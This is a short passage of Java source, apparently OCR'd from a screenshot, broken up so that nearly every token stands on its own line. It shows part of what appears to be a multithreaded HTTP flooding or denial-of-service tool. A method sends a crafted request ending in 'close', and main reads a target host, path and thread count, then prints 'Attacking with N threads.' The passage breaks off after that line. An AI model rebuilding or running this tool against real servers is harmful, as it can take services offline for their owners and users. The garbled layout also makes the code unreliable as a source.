
close\r\n"
+
"\r\n"
;
            ps
.
print
(
message
)
;
}
catch
(
Exception
 e
)
{
// D'oh!
}
}
public
static
void
main
(
String
[
]
args
)
{
if
(
args
.
length 
!=
3
)
{
usage
(
)
;
}
        host 
=
 args
[
0
]
;
        path 
=
 args
[
1
]
;
int
 threads 
=
Integer
.
parseInt
(
args
[
2
]
)
;
        System
.
out
.
println
(
"[+] 
Attacking with "
+
 threads 
+
" 
threads."
)
;